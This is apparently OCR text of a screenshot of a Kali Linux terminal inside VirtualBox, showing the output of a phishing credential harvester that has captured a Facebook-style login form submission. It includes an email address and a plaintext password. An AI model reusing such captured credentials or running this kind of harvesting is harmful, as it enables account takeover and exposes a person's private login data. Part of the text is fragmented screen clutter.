 Kali-Linux-2022.2-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 13:58
root@kali: /home/kali
File Actions Edit View Help
PARAM: jazoest=2968
PARAM: lsd=AVrlS1Xkm8g
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxMzcwLCJoIjo2MjMsImF3IjoxMzcwLCJhaCI6NjIzLCJjIjoyNH0=
PARAM: lgnrnd=105607__JsY
PARAM: lgnjs=1669834607
POSSIBLE USERNAME FIELD FOUND: email=josemaria@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=JoseMaRia8194@
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=PAAAAAAfPP/ffvAPAAffAPvAPPAAAAPAAAAAAAAAAEM/yVEMAAEPBAI
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
sslscan nmap theharvester
10.0.0.110 - - [30/Nov/2022 13:57:21] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryzamJFQ60tdOoD6El
Content-Disposition: form-data; name="ts"
1669834643995
------WebKitFormBoundaryzamJFQ60tdOoD6El
Content-Disposition: form-data; name="q"
Right Control
22°C
Nublado
16
89
15:58
30/11/2022
2